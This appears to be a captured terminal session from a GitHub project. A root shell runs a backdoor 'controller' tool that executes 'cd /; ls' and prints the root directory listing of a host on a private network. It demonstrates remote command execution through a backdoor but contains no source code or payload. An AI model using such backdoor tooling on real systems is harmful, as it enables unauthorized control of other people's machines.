 [root@DataComm Backdoor3]# ./controller -s
22 -c "cd /; ls"
NIC: em1
IPv4 address: 192.168.0.14 (192.168.0.14)
bin
boot
dev
etc
home
lib
lib64
libpeerconnection.log
lost+found
media
mnt
opt
proc
public_html
root
run
sbin
srv
sys
tmp
usr
var
[root@DataComm Backdoor3]#